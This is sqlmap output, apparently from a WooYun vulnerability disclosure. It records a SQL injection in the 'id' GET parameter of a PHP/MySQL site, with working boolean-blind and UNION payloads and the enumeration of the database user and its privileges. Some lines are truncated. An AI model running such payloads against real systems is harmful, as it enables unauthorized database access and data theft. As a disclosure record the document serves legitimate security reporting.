 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=110312304 AND 3764=3764
    Type: UNION query
    Title: MySQL UNION query (52) - 15 columns
    Payload: id=-3033 UNION ALL SELECT 52,52,52,52,52,CONCAT(0x7176787171,0x6a6f4a474b774a4f7379,0x717062
,52,52,52,52,52#
---
[14:53:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.16
back-end DBMS: MySQL 5
[14:53:16] [INFO] fetching current user
current user:    'webGet@localhost'
[14:53:16] [INFO] testing if current user is DBA
[14:53:16] [INFO] fetching current user
[14:55:19] [INFO] heuristics detected web page charset 'ascii'
[14:55:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
--hex'
current user is DBA:    False
www.wooyun.org